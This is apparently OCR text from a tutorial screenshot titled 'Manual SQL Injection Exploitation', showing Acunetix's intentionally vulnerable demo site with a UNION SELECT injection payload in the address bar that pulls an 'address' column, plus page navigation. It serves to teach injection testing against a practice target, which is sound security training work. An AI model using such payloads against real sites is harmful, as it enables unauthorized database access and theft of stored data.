 Manual SQL Injection Exploitation
artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(address),3%20
Teach LinkedIn github OverAPI FreeCode Unsplash Futurepedia
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: 21 street